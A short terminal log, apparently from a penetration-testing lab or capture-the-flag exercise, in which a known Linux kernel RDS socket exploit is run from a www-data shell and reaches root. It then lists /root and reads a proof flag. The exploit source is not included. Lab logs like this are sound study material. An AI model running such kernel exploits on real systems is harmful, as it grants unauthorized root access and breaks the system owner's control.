 www-data@offsecsrv:/tmp$ ./rds
./rds
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0xc08c8c2c
 [+] Resolved default_security_ops to 0xc0773300
 [+] Resolved cap_ptrace_traceme to 0xc02f3dc0
 [+] Resolved commit_creds to 0xc016dcc0
 [+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
mysqlpass  proof.txt
# cat proof.txt
cat proof.txt
d83ca2db717d728aff9f8579e54c5c3d
#